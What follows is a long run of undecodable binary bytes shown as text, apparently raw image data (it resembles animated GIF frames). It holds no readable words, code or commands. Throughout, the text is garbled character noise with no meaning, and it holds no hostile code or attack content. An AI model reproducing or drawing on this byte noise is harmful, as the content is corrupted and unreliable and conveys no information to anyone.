#&��tIH��i�/٨�jl���[�g0���s��s��  rZ���i��I��)���v�3+��a�P�y������+ ��� ~���$����� �DQQq0�p����p���m�������uD�`��ji�����[��)�p��<9�}�a�ځ�;aׇ}��Y�����0+P.5 ��ЌQ�E1����a��� ��@z��<��j��gg;	`)�c�i����;���	�p�*�rJ)��h�7Y�F�D������X��P�}� �q��t��t���`X�$����;K:�pl��c���g�˒�k �}`���9�
я���)��l����P6�'� س���0����$�
$�j5������ "<�D
�i�zm`'q-��d{�,i �
��i�v{�=�[�v�؜�L�8�jJL�D�0%�(PA02�'�	[�t2أ�p�%��i��z��0�fzG_
�z<X��8�	u<����;�|��;�����
��̔���v�:˙��0R_�Rg&��@��ݦ��Wn�ɶ�� Z�R��l�uC���	�	� �`�'����&.K��˅��%��K	�d�ǀ���eq�T9a�sg��@�Y�ܣ��@��j3Ǩ��g?�uD�z��	�H� �	&ݻj�u��!�1���l��[�5GU5'�ԇQ�2S"�Y�ЙGQQ�IQ��Z�X��_�pq�g�-)��� /� 
pR�	��� �������0���9��*���j'ZUY>�Y
�
=�;z��`��Q� d KV�Z��c�В��ͥ�K�%�i�ld}�������`�k-�&����� �1�K"3Hu-RI�¦]��S������L(� ��ڠ^ b;c�P�h�eP
k0ҷ��P
u�է��Sf��ݿ���ֲ֘ә�z�[���z�2�e�Qj�Ԇ�#Y�eY�]�uy{�Q�4�d��(k�Rc� J��Q�XK�{���~i�&ڋ�h@�Rf�l˷+Ϡ�������ޚ�ڀk�U��e�ӂWsJ@�l���t�z�NE���EB�bA�څX�L`��ਾ���rf�`���te[ ���,G�\�+�\����k�M9oS�;�5f�%Ԉ0�;n>�KL}��Vz�Ь�Y6R�����<�KK���˷�>������j�-ng|�����F�\�'x�R18~����P H}NC�X��R �TeD�U�@K�b ����i��޿J��&��WZ�)��5P%܊hN��q�E���sc�OZq�]�t� Ѵ�AP�d`��6��a���aA0k��mXve^�Ϳ��hǇ��-|��|w�P�>�,�BƗ�#�5�s��]����>��>�.F���@E����.�U���>���Z}�g��n��M�?l�`��V0�{1���q3'�#K���>VQZUx�E_�S��;z�����R_�'�L��s�$lH,9Y�q_ bd�hu�l_�哙��|�P
�W���?��
��S)��*Q�.�Ԑ�(Va�'����^Gd/�}��Z H_���0�HL �{mԐ]PW��c+����|��� ʪ(�Ƅ���r��v�$U�Ž���Uo1��v����������.*/y��L��T1�F6/�F��@�����ye�9��&ͮ^X�egQ�	��Q+�-j�C�j��,��Dn�eH�!C�!C�����.2����R�/_^�A5]/	D���ʿ@mڼ��"d�Dv���&mִ��Uam��aڴkӥ!(���ʥe�=��?�"�Āaذz�tDYE�����1�K�$3�Lɲ�ːZd�6Lf�9�R��˳�,�J���O��YcE�R���^K�+��^H�=
�v-ѷ�4�Np�D1D�؍Ɛ��#yga�(![��%H�y�-V@d�6�x�2&Й6)��pZ�Uլ�h��u���Bm,��͊3�P�7ӂ{�A�ނh��B�g2���"�(	�#�H�!��c�;�d�)�����4]�X`�1h�$�ڰ�����^�j�z���^�Danۤ�T
�۸�l�D]�r�!�B�/dT�_q$6�e���3m�2`B��{�� ��3�%s�����'H����D�@�h��Dc�d�h{��C����QP �Γ�.�j(.8�y�L2�ǋA���F��P{L�/������Ǽa���!��b�%�
)��jU�1D�M�r��K.�ԩl5��qEB��c<�r�Z�I��t�4j�1B
,$Z�D���D�D*�W����&s���f�@H�Q$�4�$ܤ�����P�)+�	DpC��G�����]݅�]��-�"\^�DZ�C�\�ѲD�i�W� ������	���'1L3ʴ�^��o��d���@
IԬH�K���]�ْ7_���1`mڴ$�K�e�F�v3�.2�I�	0�.��Ll�P[���_�0&JM�|4�ry��c�j��kuh�M%J�2��f�H��� �Y;�E2�.�0��$�2s.��r�2*�9[S��4^��P1n�~����:�KBz ˸�����_���pGL
��3�Q��൨�z�n!���0��Kk�����:����0泆0X�h���� ����E$�C�t��%k%<C�����d�`Qp	V� �!!jz���!(Z;��V��
;JK:�2���
z@ ��b�ZL�\�}��.��H��\�φ+�aR"�<�T��aH�р��P")K�Ja��x@,P�@�ap!Ue��J.zJ���R&�m�������~T�/�NH�И�L&!©cH��J��P��Q�������\HCr�KB>` #a� I3.�K�+S���1n$�
\�ڥ�����k%Q�H���P/H�%ʰ�̅!
�z��%RIh��y2+�$����:�Q��K"	� �Mnv3�Di������[�d�C���(P��\�$��>c޳V2�L'i5M�X'8�K�H�D��䤎�2M�	D 6���O�`�2�Ңpr�f����tT��H�5��h1#�P���Nb�fB}XSn��f(�%���6���{��V�ƭ�\�S?J�|�C"Z�̈�@�%���[r�V��tX
��.rY�������G\�*;��e���]/i�-
1�$ � H�8��
0 "��>t�+�@�����e�r�*!)���ɗm$��?����c�(Dt�ˏ8��6kk[���C��5�R�9Խ@�/�m�^��������~q]�B7 �.
ܺ�XBM�"ݨS����	U�cq�+c��.X�Aۡ: ���~;��bA�  �A��wX�զL��@��L����^����OH<��!�� A? �a�` ��G��Qb~|��+V�Hm�P��5�2D����x��T$�;$a��p V�d
��s�3Q���Vy�t�r[���$3�a.�K~w��8�X�鼎!����wa9�vuӛ�يt �&yɎ��:VPb, `!�.m�X�e� �m���gN�f:�o�IMg~`���BR�.��`���˶v�x��됨��tS��P �h2V!�� `uWCB������ �]I_��R��[QDw�X� H ��#  	 ��y��������m���+����Ϩ1�L~r���DQC�M�l��&��?��4:ȫ���E�� ��ꎮlu�^�b$�б��~H�^n���vod]�[�:��}�ۮ��_9;9$C��������R�Ώ����^���ab�����f��S�u5���g<͂&
P�tv8"���! XX�?��yΗ��ǧN3\��l�.�_b]���5��74��L=��N��� �x����%��0?dz�:u�����MC�+����w�]��a��#�5�yĉM�F����.ty���72����޴���>ޫπ�c9` X9����:F`�v���<��Ux:u���~0�U�/��/&�@vÂ`Ӹ�"��/�ڿM�v�>� �m ��.��Zq�� �"��> �X��k��	�۸�s��/��ap%PCp�zX�z�烾�a��@V�#F�AV�Fp��@x��5�0_+5L? ���42�	�.I�;�q(�O����@:(�8	T��ڭ�)��B�p�� ۃ�m`@�2����5��$�o������l��/�0�*���3C��@�D��?؟FD1��+�D�
���D��ė��d�tF�F��3x��B?�~���h3���Yȗ�Ҏ[�D���wJ�G�g� gP�z��7����B�-̺�jA �~pD������C�5'��~л�h�u@@���4[(��v�@�;��;�J@��*P|�g�,x���D���K,H�;F�>`�j�PЯ���U>�;�R�  �S8~����9�V����u��*�J�Gw�G��DD�)Tc����d���B�1C��2t�;���=#S4�@���s4�`)D�I�����	/P%�C��op��2�7r�<e���c=f\B ���B��kD���8�;6>䯴��$�vY�( �B�vȀ;����������1C��야JƬc��+��r�������(`�����8��87[���<�D���e��juh�0I%��?PN%���Ī�;����܆�Á�˺+E�g��P���γ���C�����P���O�HD \��?����L��O�)9�<9	 ì�3P5H�茛;P�H��
��,7$��c=~���Y�3��u C ����L愉}CBPP'З P�k�; �@�������9�:�R�]R~��_� ���1��O�h �u��?�-�g�R�6m��F5S7� 	\8X��R�E(�|a1?�e�JHԸ0uT],��0�opIŧ.�U*�6�7$�ȋ.�����="/?��l�$�C�HIC�u\�VU�L�`�U]3*�(�l3]���Xh�T`VP��v4�(�����	,eU�dN̄Ր�.i%�LP�����.h�V� W���<���`	e�C���	\��vm����fu�hNz�W�L¡�D�!^5l��}	�$
�	��a5�+�U�XWM�D��	�4&Z�8G�8��ʄ�<�՟q�I����� 5B?Q��͎��\��vIDB��3!�4�N�R�e)-�֎e[�m����LT�t�`U�*��%������18W�X=�٫ş�X� ��lװ�R�)[��Ʌ	��X̭[�-[�U#P�L�M��T\��?�±�>��v��>���m[͵۸��{�R�uV���/p[�54�%
ɝ]���D�ڹe��U��% !�
 � ,  0 � f  � �	H����*\�P	�z=jqX���d*c�
Ǐ C� �����C�#
� �h	�!Œ ���W���1@�&c0Lj`t)�5�@��`�+h������a茀Wj�(S�$�aZ��5�Z�)�x9������y�'/�?`�<h�3�1���tԩ��dJ0j­�Q�J@a�Ԩիw�,er�x� �nbˆ7a�̓"�-f ���{ZC��c��J^�\yT�4c>hY!XӨ������@7�����kp���ҧئ}��y����f��u�R0Ѕ�x�DGZQh7�_���@�88P]]d�b0��}[
n���@�4@ ~�g�S
�i_3�tZh%}6^X���.U��H��b�@��I"IG�	E!P\"��m���uX��?)`	�k<��.�@rh���n4)�ؙ̘W�E�#B{F7^t7��u�?P
D��A>��.PFarF{ nYǧu�cE
a�*Pm�aߙ�}T�VI�@��Pb+%�QGxU�W��'A~
TO^@�G�n���A�AG�F�O�rtS�Vy%�^r��@^ni�?��`A��*�d�}q�:��,����)�RI= J���k��ڲ�T�p���%�\�����0�fz���� ��\G�'�{�~�8�U�o�T�k4�@5(��{",P�a��U�ƢE�S�ĀT)%stGgt{ɦ���"��e�V�a����ؚ���?Ks7	u�E�l2PVh��Lb��@���� YEL^01ŀ�Zu�e��@��N=Z�ؓm�P`#�@hX��pi�?��i\�}���� �;l�m��u��. �xM�AT�đS]����A��C�.Q�F �����0���Z���ks�T�̸�{ݺ���@C �7+nx@�jG�L�t�Alv�$|/ap{��,�1ҭ�u8�%.:R��k8�q���/؟B��K � 83��mh^�H`� ��(G�$`���T` *���� �AB"t��}P�0M�(CdX7a\"l�Q��� @/xDa�z�`�#����8Qs��sS�3�m}@� 	gp�J��Wh�]�v�alTH z�?�h@ڨ����M��|L�uD4�|@$���A2�^
����s>��O�M]i��?,��!f�1�LT*E�R$�v{�^�k��� �?X�C�)�c�Xġ� �D�/�L�E�3���B��4�!�˔d��MF)�FYy����=�&C�цK���2,�9��2�sz�L�ł sh�{�?�L"HC)f��d�0��_AJ� �a�ul�?8�� B7Hz㿽	D�˳@GyV;�l eO<�=���|9}�X�j�.�v:+E�QS��t�N����Mt�wC=H_��K�o ��%~cM��Q/� c<�N�]'>��@������c�J�җZ�P�hu��2���G`Gh ����.�G��Ԏ�B�B\y�6�*�NqB�ĸ�8$"3��>�J�5�EK��tg<K
~��7lBW/�mA�zM��Pgh@
ZI�=2$x�Dú<*H	�#�`ҵ*�% Ͻ��Y�R�Z��3��$)m� h\m,\)�4�S �sQw7�.l�8�@�цs�ו��mp	f_I�Z�$��?<%�V�u�Lp��g�G%��
Q�b���` M�ᶹ�A&껻Y� �X�G|(+,֏62
D�
�P�
�JH?.�jx��������)"kY &��!f�4�wP�Z�P�ݕ�}���G��� �}�pֹ@a���J��4��7�v�f�d%;`BS���&�!h��z�!�׎�}T>HP����t�Җ�4A��u �3`�i�jQ��ԧ�VM*'�zi�þ`K�Xsd��қ�:^ ��k� ���"���@t$�l���_���I��~��TzN���e؁h�m\��P.���B�� a���X'�����L������؆U�{���.��q�j;as tR���o�1_7��{���5�{!�&L~���Q�C�E%��#"�7�P��t` �^5�a�� y�9�p��v�)�AH�_ױC˪A�2�̢ �:�A��&;��X,[�LU���9�`.p@��	�]�u�M���G��0��A��t�p:��H)H��	�ml,u%o�0�ڎ��πq�4�s����;���xD��2��D	@j�$��� 긃�ƚ�՗������,I����6�� �CyN#� �̛v���v,�6��6�,�3�0|-��ח�ʦ3W�Af3*CfI�4���E)0|�u�55u���J5q8�GbpGT�74z�'�np(!%+�V׵z�<0�)�7�@�j��0g �p��]y4"�I�v8\��Q#I4\ 84�@����Q����a��ik�m�%"�c@8�r�E��0�1@d7$<	�	!q���G��3��X���
�Rw�(j��b�� �x	5��?�m�V` i�u�d�`�a$"��8T��?��7��s�v0�3w�q�0r� A����@ �Q�d A`B�@�Ja0Sר��g	� iP�	P
!&N>Ԅ#/�T�h��8��/V0iG18��nâ#�1^H�j��_�ۡ̰ :�V���pp|�Y�R�G:�pa
���W8[�eq�`��nV(��RA��0��U�w�x�8_P���� 
`Y
1� G� ��0�OeJ�~��N���5H�s.d%c_�G=3������QA�@�(x�X�0 �5S�� bP�m�iLX��Z�N��"�����c`1fӑ'��1~�8�h�` �l��kye}� %��$�O7����>�[ImP
���"��!QT��6����I����X^�0�-�fWәBWj9��A�����RW���b�7�H|d[��*%un+��`_��4q=�6!w^�-9R�2	��J��a��!�p��#b�����y� wt.�`��e�TDxR nv6�ɋ(�'���2�����7J@$��AEBb)D&�x�nb�>d@�u[dң��n6d�@]	H`1����3Z+�X9�AJ@$��$&v��s���r2u@e��T�Gku��a6B_�X��c�зEz���[��q9
�ð& � DR��Q�7�G#k�	�x�q��YC�-�NЁgA��8�D��A	2*Ip9+�>P�m��9f�3Ye�����u	nJ��X�Nw	H5QPQ�J7w���>_�#^Qe #����� 1�^�=Q)�q� Ԡ�IO�^0r� �:�9CP������
����(6a w��&�'7B#��90�q�$U��P�	���6�G�*À����#���kg�	�a�e$�/"XQC4��Z��B� x!��J�����y?U�~TF����0L��0@�:C$� k�� �Gm ��gk�QQ<������14&���sq����W1��^P�qF1��:����e��9��G)0QL)�Єbp	bt����(�!�$a�iI�����:�&��R:U���V�3V ?uC/ N�Z���u�c�6Ɂ� �u����p����K!#t7>����ً� �P�֪y!Wm0<4� �U5�D�V�U��R���{kH؇���k���!�de EEw2hq�/�^b����+�$�2E'A�֧f�ɺ�h�4ASD�e���a��p�3�t.�]u|)b̰V�� Xd+��*��3���	(��QR�W)'��B9�Xl�I[L�+9��@[%� �VPb�x��t�w�ō�6+z_@�� �P6��QA�j�ś!�
�Z�����.��R�3U��w��Em'w;��DtL�q�-�dЌ�\1=W���wLO_@�l�M*�S*��:�U^A%�� Y3V9u���-8�RDO�j�	��P S$E6��Z��*{ˉ,��i�[	���#Q�I,FK����;K�L�_���1E2R��Y�1�"�����R�����osF�[_���A�ѫ�����Ͷ˱��(�>�r��B&��@3 ^wB��!'�t�P ��϶K���Q��`Q��N'V��\|&ԁ���̴�a���$!wMk��L/U&��]��&F+4L��yB*;ѕ5�B� 		��3�'��,��$�X-OQ��h_4�|B�����"�2�D����h��@י��H���A��J";� �
Iq���8�&!�BI���vS1��|�{i�1���!aPͪ�����q}��!�Ŵ�=�rlP�kK������!��e���8���}i�LQ���M �e����O1�ߝ�8�ޙW����\������!���Ǎ˜���=��7ٳ����Ry����� �"�>��}�n�������"�����^-*�Zx�#����D`c��4r�V���.����@� ct� ��[	a���K���@�wD'l5��dК�1t�P�������I�}߹��/ntTp��ȋ�K#�kZM��rw���d��5��`��F���_]���u�/� k�kA�B/c鸠dp�f�� �Fwg��_��Y�d$�`4��c���v�ݎ.L$�}���ʠN��������J0��16��HY�ӿ~w����qy}��K�Ts�C$��U1����S1 �^9�pE�����,ŶK�#��`dN��֞��^u IbpwN�P/��D���$�`Ӯ��|��� IT ��Y.��cx�M����b߀��ڎ:�T �
�
�R��cXz#�\E�,��0{aR1��?����Z�V?w�(�(����,����l�0�`�	��!��b�E ��4� 3��f��Q��~�`s�Kc��Ɨf�dA����1��Z�1���?#�����o�������I"-Y�b=P�����	�b���� �!�c��LH^�2��9��!%���?�J���c0��-cﺯ����	a����?z��m��}q	���*Я�u��҈6����#��¿*��S��_�d
N����Eg��L�(Q�Ň*��E��(QFz���.��P�!&� A@f�	�$̛	zi�ŞI�$�4�Èz��L�?\ !�
 � ,   � x  � �	H����*4诡ÇBtHp"ă3jl(1� C��W@�ɓ(u�X�'�:�4H�M��8�Gc�ϟ@���	fL�A��)��S�<�1�J�꽆�l�$��U�u��`�Ί�Ȫ���'��8�U�ݻi���P�ڜ����@�Y�i	W�Y`�ԥ�S5��e�<{�ס_J֜��g��M��z����U�ɖ�Y���K�F�)b�a�ig�����ܪ����9H�T�����moǥG3H~�aK4t��:Hx�W5L�qh��Bg��du�#-�;�}����E�Q�q�U߂��T��RX�臚r��;�R�BN�CoU�=d����`9HXr�U����E����'��`@VN��"����S�f�bB2�#r<ƨ�S�8�$q���Q�В�6eY��	B!��T�X[Wb��h~9���i%FO&�����f�oq6珆�$�^��fi�S�h�E�Q�QJI�;�Y(|�A�=�ٌVڝ��F� [�~�j�?l�:Y�3
�iM���U�pj�g^{(k|�v�a:4�p+�$S���'Y�*�ke�vG �m�uf�hj7mB�h��	-�ɸDr�.-�h������T5�E�0�s�v��A��:(	��nA�P�6ĻM�����Q@I'��O�K-Q�M9�R�0�lR���&��sB����J�(!.��A�P���e����W?`��h��%�4��d�6�c笐J'�M2A`�7`D@�m��K����C15}�=���0�|�8�
)���n1	�rP��-��TWmuU7�F��Q����6٩��/A�֝��p�\r�t�~�����7$�s��;�F/����Q1�.`0u�S=�ե�n:A�3#~�`���6�?��@�-���w1��C<���?�4�?UpV8ϕ!{e�B�`5ҕn b3� A1�-_ �e��dh��]��5��/$��@������y���@�� �r	  �����e�_�����/��``Jq�@`0�i���441�R���������Т�A��ffdP.�'x�U@�=��#��@� ����vF��Q ]��Af���p�����!�H��xI�����`5�}�f�]�z�;�pP H��>1G�t�.�*P��T�!B|бa���\#Җ�/����S`�:�a�)�D&-p�n�!'���L�/]P��d!�>�k0�ʠ&?OD�y�?�!��_����� �
s {�%��j����D��7P��U���fEo���ִ�.a�h:�^��8MB�1�A: 61�\��g�BO�xr���? ����*�A�"����r���u�D���*x�^ͨ6��@�!��5_�M�Y�om �5Qʍ}�jAh*�Mh@u`�J=��Q�a%=���q�# +� 	�Pԡ��� �A��"D�a¨�B ���!�PO��g��?�@[4�`ҊVt�\a���DÈ7���
�@�p�2P�n�{.>��O|:���n?(�O�����,/���IH?Ȁ/���r���1h��S[����N�mHC)2��40�	��oq7����.$��	�#|�p�!�:b�.P�iO�IⱫ�nvW1���@���	ؙ��� ��2����A� 逯��fo���y�/q�Τ\A��`.Ȅ9�aB�A@.�����s��S�d� �� ���~�#��]��)����C5���^��Xb����a���Z��� �53HC窦�R���oKR���]H�����`f+X j�g=�<�2\7�$�3 R�~��v�3��JPb��@
��!z�ζ�!�L�%u�2��"��
@���J�`��B���>�! ��1l��~��p_�R��ȉ!ۏ�c��?�@�:G�z��wgq@���!5�]R������&2M:�X���.�,0���!_%�F�坐.�@�&��6p�؄0ΌK���d�$5� ����X�:�A���X���|�25Hz��8�zؾ\�ar��<Ҍ���(`m�� s8�!R0�)���N|qQ���֤�E�� w
����:	��ثk<��n8ڵ;l~  E]�f�]jS��{��>�h	��G&�vi'Z@�$�=\_�ܺ}�r�y��"ȝ����@�{��ƌ��Y��@��?������C �����cEͥ@hLj�!��M���`�ct�V�w.�V�G{��	�4�����\�G��M�'a]po)�jaFkK�p	�� $�1�GuVggĶ�ł�%z2&1h�vn�E@:��i�Dw�`6�gE�wRgpM���I47xN��0 ��s8�u�a]���j~�W�po�S&]�k��p�7g� �@ r���Y}$`^��^U�0` nr�{'5�WfV�t��g��7�s xN85wj�Xa��VP
A'�� �b�|���~%��Mj�\kF� ��bp~�@|�W� �~���0�F}H����^%�?hR8�3������J8�oE|����x��j��uPt�@׉�Xy��a7�}����E[p�p  d7ufvIE�!���qC �Ä,�D�'��Gw���(�0���sP|�`)�\(�h}�`��f}�X���ke00�ņ���q�V�� -�zxXC|4TP��z�@	`e�'��8n�wR3�A6��V�V���Iap��؀s�Ya� �fa\Fkb�d�c�Ha���h[r50�X �b��C�]px~��~E�	��$P��@>PqmGh:�1��h�wR%�M)no�_R�/@[c�m\i�7ip�f��sdIo�`����f��W,�\�5�@�EzV��'l��b����]�� �Tzu�����/�#|(�X�Y�h0[ߙ��6`|��5W`)p�	�0a�ǚ\�h ��W����j�'�h/����X�U�/�w�g�I}�`Y�Ŝ���٘���tu�(�a�6{�gE��o�%p�ii� v`��`/�o��t�f�))�c��������t��t�6 g2�~w�b�+�
� v9���	��qvF�*�YI��0`��h��mOF`V���7��-�1� �p5JS�vtq��)�p\Mp��@!~W��$��~ �
 zv���p��5$P�^�v��/�b��{W^36��m�cVp'@�X�=G� 	P
P
e�~�M�ţO�	,�ps!T�UTp�u��]�PT�X�PQ�b�u�^j�A�B W#_� 4�@	�D�@R.'`�ZMD���=
pG� � )У��"aa�	d���F�6�� �OȦb[�uE5~�XDUTu���zc�w#;_�d@D���JM� G�6�5VcnUc�`�a�	����j�p���*��:�(@JgP�u�Pg��0�	�X����:mꠡu3ʐ�K3��$�Kʹ 5cy�6e��Z��	��ph�����	aT8�0�Iyx!-	�
DDp]F WWEEA���	Ø�hǇ~X��0`@*�F�_K^K��H�S�m�� ���m�p�У��� � {�����O���Sb��0�	k�E%	Z� P�X�<��7_@���s>@����J�q�2'@:�p1m� 
Pfr+�pj�p�6�~�����A�E�D�O�@��TQ�,չ֛�A����D��|���/d���@��� �V��Y�"�a�'��瑾+IǊ$�S>�LD`���.�I T��pG���7ÐFGD��K�UZ�@ 'A7�pr1� ip�/��Q��ɯ�ٻ�Ǟ4kwo�I���f��FO��Pб�d0�s�d�qt���Qʀ{C&�np�W
t*�
`�+�;'
�o<�v��{���p@kV%]v�43�BTe����XKLƤ�s�F^�P#�QST d����
���b �}%�)/�CZ���Y�k�7"&;	�O
�0QCVe���c_��B,ӹ��.8�4n�
M5��>�aA�M�  ��9�Jg��i�1��y���	b�J9e7Rg�L�\Љ��c���0A�cK5�c�`�'�E���ɫ/Pp�o +8ʮa\ �^<�UBm�>'�S��4ld�,�$�0x,xl8��y��SNR���:/W
�����;�a�t}p��
�j�ʵvI� ��W|7"`4^PQ����_�c�0�3S]8G4~S<B\d�;{�d��U�H�`A6��JS} ��呩�E͗1�Vd <�c_�����a�n'�]��κ,�	����?<�����G�#E��A����-�k�N�X��WW��N��°ڭ��J��A���0���l�}4ᇺ����]j84�0A��C�#?^���4A$>)���;k�/����N�Ak�@t���,]��3��]2nvFn@U�0������3��B�1�PC!>S��m�	���b��ȕo��|;�s��(�;Uc?���t��B ���l���0%��:cJ�$��1��8QSM�D�R���,�;]�zk/��]�w��7��-�`���Mn�-TQS���u�W���&�\޼�L �`��;{C3�
G\IV y�<m�����N��!�t�|��k�c7� K�!T�N>!�?ϙ^���]-Ռ��^���3߲��y�UI�]͔�\�% �<�o���5��Kwo��}��R<�[��4��9m����`�x�芓0�N dP3ueÀP�Ft��<;�m�+\� �5�|�}f��� ���UWO]9�A~]1E��~�� ���]�0���vCc�L/�=	��� 	��e&tV�
�=��f&�b��D�F�[���P<A	Oh �p7�~����0�ױ�0d@4ԔV{��f��)t��>��m}��p��6I�;!BqB��B�UUU�Q�H����>�x���:,K��$���m��ep{%��Ӟ|�s�a�糓>�S�Q�[��RO���$�c��n�ԥ0=8G=���N���Q�e�Nt�p�[��pz��d������Sze��3�,ȉ�:S�M�/�B1�X��H����?��Lt��t����{��+V�
Ӡ�@%N�Q"�3�Ѩ������6���A������2J�E��0�#����5�����K.Q�蟕M4hV�`+ڜa�P�׌>�Nf�X �LT��Y�����<��e�a����B�F0�t�!1�����d��_�:`5�8S&̣���t��Ԫ�*<�/���e��hq�`�Ԇ����m\ղU�A�ʔE��x���!��70�b��3�{ �id�/�4h`��a��)�ࣄY���t)��~%��F�E�6q�bk���v�(�����k�%�v�G>�X�����J���6�8O�4�J�c�8&���h��z�����$���$�B%-Ԩ��!�.�Nj	� ��ɯ������'+Ґ5a���߳�DQdHŇ⃰��
+,�hlM�����֒��?��`.��K�� F�z(�&�Â2X�CE�),Q�+�*u�L�~�E��l���t"�H�˥�nd������I��Hǰ�H\_� ����H0�.-s�$�K:�8�tԌ��A���Gu����f�V�l�'Bf��B����N�0V��L���݌�5V"N#R�Y¼�(G��U�3�r�Q���3�2��2v�2�y����MS#ņ��5����EQ���]B���sѵ`��`'��+ k�^	�8IxiB�g4�H����'è�+�$]��K'hj���w6z���,���c�2~��`��w�$��o�y�	ڝ@ʨu� �M�f��o�p�>����(d2���i��'e�e](����Sv��� �m'�����"� �ў���q	_���	e��B`��	��7�Q�y5���~J���f `Ƌ1���jՉ�Y�3�w���qz7g�`����Z�/��D.p�7 ��� �Ea�u|�k��yB�l�]Y�֫�d�x���p� @P�>�"\�O�s�?�1� �II 4Z�����΀+UF7�$��:����
~  ��uȏ��+��W��3�\��,��@��$$�J��}�
�$ vH�UP` ��ˊ��@�5j\b��@F��{��~�c+B�1�u��'C�ڒR�6rN�n���F1��r�E�`C����~��]�Ja�ٵS2�q�T��xh�'J2	�B<������
�A ��D0FL�2"�c�( "O�L5&R{�R#yxMl��r"��e?V�MGFK�:����]Ή� �:D���(�8P�����X���FIskzP��"+H(0�1��Z2�`ɀ+�T��ߤ ����+��ʠ��^��:@ ��K
���C tR�;ݩ(�S�U��$Z�7�P���*�������NW I( �  �J D��\$�WV�4��`k[��I��C�n�+]�����)H�%�Őv�!]/��bX�N)�E<s��$�tn����,�F@P�uN C�bQ��D�T��i�t�Y]���@m�R͎#�~m;;�����l�FԪٯp6�qj(M��J��A�^� �4����@�A�u�����Ok@,~��w��OT���+.X����N���}lNëM	)���%~qؐR��hl����J�[&�%��a��Y-*c�5�A�s�Mn~���R��/l̚�2$����Vw t�R���/&bmH�_(CNW�axA���C���F)�g�[%�*k_�z�˕j��x�<�S�-Dv� �6� ]i' �6���"?<�
����F�%-2Pa ���@g�U����к�˲S�%^�Dr:A���D=XRP
��[ɡf�Y۟~R�Y�"?D�	�,�����Œ�}`��aC��QX���豐X#��
tIZ?`�̺�!�X����p� �}�u�5��g����;O0F����	���p��x�����'��]Y"������K]�wڣ�ŵ�����8�]45t���겓���8���h�%���X1�P�
M��� A�"�c��s2�!��E:�[�~���@e�3o�%�Rv���;lo&�\ �$Uwٖ3��� �P�2�bh(`}�)B�P�P�8�m�AsZ�Տ��k�@���ɮ<����v��&���1D]"�K����ꠉE��m����8�&E���
���^��9��!�[F ���Q#�1��>��1	l`cu�'$��h�_i�@����"� �QA��{ �7I�P6*�����]��A�J��܁���1\�學%zO��E�?��F�e=k��iJ��ϖ�`�(J��*�7��H'lZ���#
�1c*@�4H�;� ��.~��I����?l� �;�Y���`<gp�`��`>	с*��غ?��Ϋ/�j�|1�Ё6ػ�(pn��h�M��ܛ�.`���dA�h	-p�� %����ˈ���d�.,�;��K4պ%\Bn؄M�=l�B���QyA����P8�A�Ȁ�2C��A4�A@�0��ѩ(�Cn���B��똈�/T	� C D��	)���E\!p�K���IL�9�D�胳��N�į��O�A0�7	���*(4�@El��U4�3� *h��EޣE�Ł��t�<�E��(P꓈d̺�
�+�pܖg��&�ƼҫEHB��X7� �qTC�����+C�(�v\D	� �XH���}� ��E���E�>^���輄f�*к�z	���4�|���A�(rT�PD�T/��?� ��|��E(�X�Ɂ�>���
�>/�ȃE�p	GEt<E�����A%�JCh�p�7������odɌ DTH2��	Tш�4��4�DJ�8áʮ !�
 � ,  0 � f  � �	H�������C�F<��ŋ3:|V��.]1��&� (M�,X���e�Ѷ`���8s�x钶0�}J�ʂ�J�#0�$���R�@U`���*!c0�?/^.����b �4f�K:ǈ�K��@��<�U�o��M�X�RL���t ���b��$-Q��� ��G	VH�-ܺs��^�̠�K�ʀ���⌍�<L�1a�S%g�2�kX�f�MPYA��貞��` �h���vT0��Q�C�8#�ȕ���O���U""8�!��ּ$�Y�� `AbX�_�m�T�vc�%��x*��Z,p.��G|� "A���ʉ�\�T8T�@_�2�%�	��V�hE
�	��m��l�!��IG�C�0��YyK��Qb�E�EZL�.U�w�d�H�Q�B��LXc,@� ��B�u�YG�)���?;�qI���Q1v^Q!%��#ˤԱIW��H`.n�8���Qę���bAw��R�|�USO��ц�V詧���c\�`�Q9��bd�:�&��G/���0��F�ALY(Pye �Ad�Y�����5Q)�����v�+����O��A$mI^�Tn��*B}C�&�1F��i�f뒕�B��
e�h��d�hA�u���(��ggܙ��6�_�	Vضcl�䈀@l�Lb�����Xw+�kP���Y��22������(ב�d�!P
1�1���R|Q�?.��u��������h��%��І6k` �c�"DqH��DA��50-���-{6Vb�?�b�B�{d�6V }������7/����ݳ�X�o�2�-�����]�y�h���\2؏��%��A�Q(�F
d��F�!F�8�ڈA����M] P���X�JB^� ���hlr�CT�F%.&���N�54t�ܫ������m�S�d4���p}��\��K������ІK�k �9�@P��4�������HB�y��(��d&C�%��=X1z�`��w��cn%�]9 ?��NvmX�b��MȐ���i����"R4�ƈ84%E��LbL���ӝ�i�G��Ȟ E|k�"Q���1��o�T��`���i�qƠ��0}��	с�LDI��@�ǁTN >� H%�����F��Rs��|dv��-��P ��J(�.\h��� P�=Fݬ�JU�2�8��,)�Dc�e�t	�2ؓ�������R4��h)�ď8�f��B�x'�k�.'�7V�:DGg�&��a������#��3!>x
쩀��ӞЩ"?��Җ����'"M1�a8�&�Ph3/���^����n�GAJ<X*F�hB�I)�˧��6m�r� �PQ S4�?��+N1a��=C j,�F�&��7z�wz�J�M  ����
BN�Q�8���� �0MY��-"5u�t1`]�XCkL*�q%�l5�a��D{��A���͛O}���m���@lw[�B��#eKJ�qa���LLLn�ϵ��'h��X����:�!���3���+�?0J����E�0�?+�����f9��04,2�x�
�� )+uE{]��c�g���&����s�0z�`�3� �}�_7��i���{���F����|#���
TB�@��@P���i- a[�j§oċa���v�&C9�����ǉ�'4� �կc�����cb���A0K�$$����<�Z�)�@�>��:`�3�ns0���`4d�n?c����-�@u�lW�B��gX��*�8�d�"�3�Q �Sk�'���[I�O�-�Ȇ�@��v�C����Ȯ�n�(E�l�����c��hl�O[����:bU��9���|�	������&:[�`	�@R�(�+���?��J[����Dpf�$Ўv|���
����ڭ�d�l���` s�!�X��N�WJ����E��)ϛge�~$�3�f�<�T����E:�e;�Q��mŞ[���C"5޳Gh���&��]vw@����C�ֵnW{�W��� �N@R��l�gV��~ؤ�r��d�pr��l!]�E�0����HN?]�Zy��û>E���„C)��,�7xV@�ڷ�n��7�i(ʥŰ����z4Ҏ~�Ǘm�	yx��h�n}+/yBǀ�'FX�& 6����O-�F=nB|�
C�qoꚑ*Ta��=Hg�����ߧS��l/(�c���gd�` X��4�O7�G��x�l��v��x�Mwve�zGà^��B*�R�Pà_ S��8�"d���mȄ~�Ob�~|�
�BG�0`��5�'�X�bXM�J�Vz�R8^ &�� &�g@.�J�A0�4Q&"� q�_�%{a^� 
